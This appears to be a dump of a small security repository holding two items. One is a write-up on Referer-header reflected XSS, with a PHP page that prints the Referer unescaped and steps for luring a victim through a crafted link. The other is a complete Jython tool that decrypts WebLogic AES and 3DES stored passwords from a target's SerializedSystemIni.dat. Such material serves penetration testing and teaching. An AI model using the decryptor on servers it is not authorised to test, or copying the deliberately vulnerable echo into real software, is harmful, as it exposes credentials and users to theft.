├── README.md
├── Refere_based_XSS
├── README.md
├── images
│ ├── README.md
│ ├── crafted.png
│ ├── ref vulnerable xss.png
│ ├── sample referer.png
│ ├── trigger.html.png
│ └── vulnerable.png
├── trigger.html
└── vulnerable_code.php
└── weblogic_config_file_decrypt
├── README
├── SerializedSystemIni.dat
└── weblogicpassworddecryptor.jy
/README.md:
--------------------------------------------------------------------------------
1 | # Random
2 | This repo contains random stuffs
3 |
--------------------------------------------------------------------------------
/Refere_based_XSS/README.md:
--------------------------------------------------------------------------------
1 |
2 | # Exploiting Reflected Cross Site Scripting when "Referer" header value renders on web page
3 |
4 | # Why This Code
5 | This sample code is vulnerable to "Referer" based Cross-Site-Scripting i.e if application is rendering the value of from "Referer" request header, how to trigger reflected Cross Site Scripting in that case.
6 |
7 | ## Scenario
8 | When web application render the value of "Referer" header from user request, Reflected Cross-Site-Scripting can be performed.
9 | Generally, the basic test case to demonstare this type of Cross-Site-Scripting is:
10 |
11 | 1) Intercepting the user request in proxy like Burp
12 | 2) Adding Cross-Site-Scripting payload in the "Refrer" header field and then forwarding it to demonstrate the Reflected Cross-Site-Scripting.
13 |
14 | But due to this approach, web application owner does not consider it harmfull.
15 |
16 | # How to demonstrate such Cross-Site-Scripting just like normal Reflected Cross-Site-Scripting
17 |
18 | I figured out a way to trigger such Cross-Site-Scripting without performing "Intercept user request and modify value of Referer Header Value".
19 |
20 | To perform "Referer" header based XSS, i have HTML file (trigger.html) which will contain link to web page which is rendering value of "Refrer" header on it.
21 |
22 | One need to host that HTML page (trigger.html) so that when attacker give link to the victim, it's accesibel to victim.
23 |
24 | In my case, i have hosted this HTML code (trigger.html) on "http://localhost" and application which is vulnerable to "Refrer" based Cross-Site-Scripting is hosted on domain "http://ica/lab"
25 |
26 | Attacker need to craft the link in below mentioned manner
27 |
28 | http://localhost/trigger.html?XSS_payload_come_here
29 | Example:
30 | http://localhost/trigger.html?
31 |
32 | Now, attacker need to forward this link to victim, and when victim will visit the above mentioned URL, JavaScript code inside trigger.html will redirect user to the vulnerble domain web page which renders the value of "Referer" header on the page.
33 |
34 | When redirection will be completed, Application will print the value "http://localhost/trigger.html?" on web page which will lead to normal Reflected Cross-Site-Scripting.
35 |
36 | ## Reference Screenshots
37 |
38 | Vulnerable PHP Code
39 |
40 | 
41 |
42 | HTML file JavaScript code which will redirect user to domain vulnerable to "Referer" header based Cross-Site-Scripting.
43 |
44 | 
45 |
46 | Sample response of the vulnerable web page
47 |
48 | 
49 |
50 | Cross-Site-Scripting payload crafted HTML page link
51 |
52 | 
53 |
54 | Reflected Cross-Site-Scripting payload executed on domain which renders the value of "Referer" Header.
55 |
56 | 
57 |
58 | --==[[ Greetz To ]]==--
59 |
60 | Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba,
61 | Silent poison India,Magnum sniper,ethicalnoob Indishell,Reborn India,L0rd Crus4d3r,cool toad,
62 | Hackuin,Alicks,mike waals,cyber gladiator,Cyber Ace,Golden boy INDIA,d3, rafay baloch, nag256
63 | Ketan Singh,AR AR,d2,saad abbasi,Minhal Mehdi ,Raj bhai ji ,Hacking queen,lovetherisk,Bikash Dash
64 |
65 | --==[[ Love To ]]==--
66 |
67 | My Father ,my Ex Teacher,cold fire hacker,Mannu, ViKi ,Ashu bhai ji,Soldier Of God, Bhuppi,
68 | Mohit,Ffe,Ashish,Shardhanand,Budhaoo,Jagriti,Salty, Hacker fantastic, Jennifer Arcuri and Don(Deepika kaushik)
69 |
--------------------------------------------------------------------------------
/Refere_based_XSS/images/README.md:
--------------------------------------------------------------------------------
1 |
2 |
--------------------------------------------------------------------------------
/Refere_based_XSS/images/crafted.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/Refere_based_XSS/images/crafted.png
--------------------------------------------------------------------------------
/Refere_based_XSS/images/ref vulnerable xss.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/Refere_based_XSS/images/ref vulnerable xss.png
--------------------------------------------------------------------------------
/Refere_based_XSS/images/sample referer.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/Refere_based_XSS/images/sample referer.png
--------------------------------------------------------------------------------
/Refere_based_XSS/images/trigger.html.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/Refere_based_XSS/images/trigger.html.png
--------------------------------------------------------------------------------
/Refere_based_XSS/images/vulnerable.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/Refere_based_XSS/images/vulnerable.png
--------------------------------------------------------------------------------
/Refere_based_XSS/trigger.html:
--------------------------------------------------------------------------------
1 |
2 |
5 |
--------------------------------------------------------------------------------
/Refere_based_XSS/vulnerable_code.php:
--------------------------------------------------------------------------------
1 |
5 | body {
6 | color: white;
7 | }
8 | ';
9 | echo '';
10 | if($_SERVER['HTTP_REFERER'] !='')
11 | {
12 | echo
13 | 'Hello user, your REFERER URL is -> '.urldecode($_SERVER['HTTP_REFERER']);
14 | }
15 | else
16 | {
17 |
18 | echo "no referer :)";
19 | }
20 | ?>
21 |
--------------------------------------------------------------------------------
/weblogic_config_file_decrypt/README:
--------------------------------------------------------------------------------
1 | Weblogic config file decrypt
2 |
3 | We need 2 things in system to decrypt the password
4 | 1) Jython
5 | 2) SerializedSystemIni.dat file from target weblogic server
6 |
7 | Copy package to install jython
8 | cp bcprov-jdk15on-153.jar /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/ext/
9 |
10 |
11 | Usage: -
12 |
13 | jython weblogicpassworddecryptor.jy -s SerializedSystemIni.dat -p {AES}encrypted_password
14 | jython weblogicpassworddecryptor.jy -s SerializedSystemIni.dat -p {AES}mHE2BBCn3gq3Dzol2UrpVJ/UE9vKckH69y5gcjxb0Fc=
15 |
--------------------------------------------------------------------------------
/weblogic_config_file_decrypt/SerializedSystemIni.dat:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/incredibleindishell/Random/714def0061a82526c651c5922d75a946e170dda6/weblogic_config_file_decrypt/SerializedSystemIni.dat
--------------------------------------------------------------------------------
/weblogic_config_file_decrypt/weblogicpassworddecryptor.jy:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
3 | # This file is part of weblogicpassworddecryptor.
4 | #
5 | # Copyright (C) 2016, Thomas Debize
6 | # All rights reserved.
7 | #
8 | # weblogicpassworddecryptor is free software: you can redistribute it and/or modify
9 | # it under the terms of the GNU Lesser General Public License as published by
10 | # the Free Software Foundation, either version 3 of the License, or
11 | # (at your option) any later version.
12 | #
13 | # weblogicpassworddecryptor is distributed in the hope that it will be useful,
14 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
15 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
16 | # GNU Lesser General Public License for more details.
17 | #
18 | # You should have received a copy of the GNU Lesser General Public License
19 | # along with weblogicpassworddecryptor. If not, see .
20 | from __future__ import with_statement
21 |
22 | from javax.crypto import *
23 | from javax.crypto.spec import *
24 | from java.security import *
25 | from javax.xml.xpath import *
26 | from org.xml.sax import *
27 |
28 | import sys
29 | import base64
30 | import logging
31 |
32 | # Script version
33 | VERSION = '1.0'
34 |
35 | # OptionParser imports
36 | from optparse import OptionParser
37 | from optparse import OptionGroup
38 |
39 | # Options definition
40 | parser = OptionParser(usage="%prog [options]\nVersion: " + VERSION)
41 |
42 | main_grp = OptionGroup(parser, 'Mandatory parameters')
43 | main_grp.add_option('-s', '--serializedsystemini-file', help = 'path to the SerializedSystemIni.dat file containing the machine-unique salt to decrypt the master-key, and keys to decrypt passwords. Ex. -s ./SerializedSystemIni.dat', nargs = 1)
44 | main_grp.add_option('-p', '--encrypted-password', help = 'an encrypted password, starting by either {AES} or {3DES}. Ex. -p {AES}6ZP0QttrG2K97NXbm9qz+KtaO4xGG8i6DP+2vopT2Cs=', nargs = 1)
45 |
46 | optional_grp = OptionGroup(parser, 'Optional parameters')
47 | optional_grp.add_option('-c', '--config-xml-file', help = 'path to a config.xml file containing encrypted passwords. Ex: -c ./config.xml', nargs = 1, default = None)
48 | optional_grp.add_option('-v', '--verbosity', help = 'verbosity level, repeat it to increase the level { -v INFO, -vv DEBUG } (default verbosity ERROR)', action = 'count', default = 0)
49 |
50 | parser.option_groups.extend([main_grp, optional_grp])
51 |
52 | # Importing BouncyCastle provider
53 | try:
54 | from org.bouncycastle.jce.provider import BouncyCastleProvider
55 | Security.addProvider(BouncyCastleProvider())
56 | except:
57 | print "[!] You need to copy the BouncyCastle provider 'bcprov-.jar' into your '$JAVA_HOME/jre/lib/ext' folder to have appropriate cryptographic algorithms"
58 | sys.exit(1)
59 |
60 | # Logger definition
61 | LOGLEVELS = {0 : logging.ERROR, 1 : logging.INFO, 2 : logging.DEBUG}
62 | logger_output = logging.StreamHandler(sys.stdout)
63 | logger_output.setFormatter(logging.Formatter('[%(levelname)s] %(message)s'))
64 | logger = logging.getLogger("General")
65 | logger.addHandler(logger_output)
66 |
67 | def parse_serialized_system_ini(serializedsystemini):
68 | global logger
69 |
70 | salt = None
71 | encryption_key_3des = None
72 | encryption_key_aes = None
73 |
74 | with open(serializedsystemini, 'rb') as fd :
75 | length_salt = int(fd.read(1).encode('hex'), 16)
76 |
77 | salt = fd.read(length_salt)
78 | logger.info('salt length: %s, value: %s' % (length_salt, repr(salt)))
79 |
80 | version = int(fd.read(1).encode('hex'), 16)
81 | if version != -1:
82 | # good version and probably 3des
83 | logger.info('encryption type: %s (%s)' % (repr(version), 'AES' if version == 2 else '3DES'))
84 |
85 | length_encryption_key_3des = int(fd.read(1).encode('hex'), 16)
86 | encryption_key_3des = fd.read(length_encryption_key_3des)
87 | logger.info('3DES encryption key length: %s, value: %s' % (length_encryption_key_3des, repr(encryption_key_3des)))
88 |
89 | if version >= 2:
90 | # good version and aes
91 | length_encryption_key_aes = int(fd.read(1).encode('hex'), 16)
92 | encryption_key_aes = fd.read(length_encryption_key_aes)
93 | logger.info('AES encryption key length: %s, value: %s' % (length_encryption_key_aes, repr(encryption_key_aes)))
94 |
95 | fd.close()
96 |
97 | return salt, encryption_key_3des, encryption_key_aes
98 |
99 |
100 | def decrypt_master_key(salt, encrypted_key):
101 | global logger
102 |
103 | hardcoded_key = "0xccb97558940b82637c8bec3c770f86fa3a391a56"
104 |
105 | keyFactory = SecretKeyFactory.getInstance('PBEWITHSHAAND128BITRC2-CBC', Security.getProvider("BC"))
106 | logger.debug("master key decryption SecretKeyFactory provider: '%s'" % keyFactory.getProvider())
107 | pbeKeySpec = PBEKeySpec(hardcoded_key, salt, 5)
108 | secretKey = keyFactory.generateSecret(pbeKeySpec)
109 | logger.debug("secretKey value: %s" % repr(secretKey.getEncoded().tostring()))
110 |
111 | pbeParameterSpec = PBEParameterSpec(salt, 0)
112 |
113 | cipher = Cipher.getInstance('PBEWITHSHAAND128BITRC2-CBC', Security.getProvider("BC"))
114 | logger.debug("master key decryption Cipher provider: '%s'" % cipher.getProvider())
115 | cipher.init(Cipher.DECRYPT_MODE, secretKey, pbeParameterSpec)
116 | master_key = cipher.doFinal(encrypted_key)
117 | logger.info("master key value: %s" % repr(master_key.tostring()))
118 |
119 | return master_key
120 |
121 |
122 | def decrypt_aes_password(salt, key_aes, encrypted):
123 | global logger
124 | decrypted = None
125 |
126 | encrypted = encrypted.replace("{AES}", "")
127 | encrypted_iv_and_password = base64.b64decode(encrypted)
128 |
129 | master_key = decrypt_master_key(salt, key_aes)
130 | secretKeySpec = SecretKeySpec(master_key, "AES")
131 |
132 | iv = encrypted_iv_and_password[0:16]
133 | encrypted_password = encrypted_iv_and_password[16:]
134 |
135 | ivParameterSpec = IvParameterSpec(iv)
136 | outCipher = Cipher.getInstance("AES/CBC/PKCS5Padding")
137 | logger.debug("AES password decryption Cipher provider: '%s'" % outCipher.getProvider())
138 | try:
139 | outCipher.init(Cipher.DECRYPT_MODE, secretKeySpec, ivParameterSpec)
140 | cleartext = outCipher.doFinal(encrypted_password)
141 | decrypted = cleartext.tostring().decode('utf-8')
142 | except:
143 | logger.error("Could not decrypt that password\n")
144 | finally:
145 | return decrypted
146 |
147 |
148 | def decrypt_3des_password(salt, key_3des, encrypted):
149 | global logger
150 | decrypted = None
151 |
152 | encrypted = encrypted.replace("{3DES}", "")
153 | encrypted_password = base64.b64decode(encrypted)
154 |
155 | master_key = decrypt_master_key(salt, key_3des)
156 | secretKeySpec = SecretKeySpec(master_key,"DESEDE")
157 |
158 | iv = salt+salt
159 | ivParameterSpec = IvParameterSpec(iv)
160 | outCipher = Cipher.getInstance("DESEDE/CBC/PKCS5Padding")
161 | logger.debug("3DES password decryption Cipher provider: '%s'" % outCipher.getProvider())
162 | outCipher.init(Cipher.DECRYPT_MODE, secretKeySpec, ivParameterSpec)
163 | try:
164 | cleartext = outCipher.doFinal(encrypted_password)
165 | decrypted = cleartext.tostring().decode('utf-8')
166 | except:
167 | logger.error("Could not decrypt that password\n")
168 | finally:
169 | return decrypted
170 |
171 |
172 | def print_decrypted_password(salt, encrypted_password, key_aes, key_3des):
173 | if encrypted_password:
174 | if encrypted_password.startswith("{AES}") and key_aes:
175 | # encryption type: AES
176 | print '[+] encrypted: %s' % encrypted_password
177 | decrypted = decrypt_aes_password(salt, key_aes, encrypted_password)
178 | if decrypted:
179 | print '[+] decrypted: %s\n' % decrypted
180 | elif encrypted_password.startswith("{AES}") and not(key_aes):
181 | print '[!] no AES key could have been found in the provided SerializedSystemIni.dat file\n'
182 |
183 | if encrypted_password.startswith("{3DES}") and key_3des:
184 | # encryption type: 3DES
185 | print '[+] encrypted: %s' % encrypted_password
186 | decrypted = decrypt_3des_password(salt, key_3des, encrypted_password)
187 | if decrypted:
188 | print '[+] decrypted: %s\n' % decrypted
189 | elif encrypted_password.startswith("{3DES}") and not(key_3des):
190 | print '[!] no 3DES key could have been found in the provided SerializedSystemIni.dat file\n'
191 |
192 |
193 | def parse_config_xml_file(config_xml_file, salt, key_aes, key_3des):
194 | global logger
195 |
196 | # I wanted to use python xml.etree but it seems that my xpath expression is not supported... :(
197 | xpath = XPathFactory.newInstance().newXPath()
198 | expression = ".//*[starts-with(text(), '{AES}')] | .//*[starts-with(text(), '{3DES}')]"
199 | inputSource = InputSource(config_xml_file)
200 | nodes = xpath.evaluate(expression, inputSource, XPathConstants.NODESET)
201 |
202 | for i in xrange(nodes.getLength()):
203 | node = nodes.item(i)
204 | node_name = node.getNodeName()
205 | encrypted_password = node.getTextContent()
206 | print "[+] found encrypted value: <%s>%s" % (node_name, encrypted_password, node_name)
207 | print_decrypted_password(salt, encrypted_password, key_aes, key_3des)
208 |
209 |
210 | def main(options, arguments):
211 | """
212 | Dat main
213 | """
214 | global parser, LOGLEVELS, logger
215 |
216 | try :
217 | options.log_level = LOGLEVELS[options.verbosity]
218 | logger.setLevel(options.log_level)
219 | except :
220 | parser.error("Please specify a valid log level")
221 |
222 | if not(options.serializedsystemini_file):
223 | parser.error("Please specify a path to the SerializedSystemIni.dat file")
224 |
225 | else:
226 | (salt, key_3des, key_aes) = parse_serialized_system_ini(options.serializedsystemini_file)
227 |
228 | if options.encrypted_password:
229 | print_decrypted_password(salt, options.encrypted_password, key_aes, key_3des)
230 |
231 | if options.config_xml_file:
232 | parse_config_xml_file(options.config_xml_file, salt, key_aes, key_3des)
233 |
234 | return None
235 |
236 | if __name__ == "__main__" :
237 | options, arguments = parser.parse_args()
238 | main(options, arguments)
--------------------------------------------------------------------------------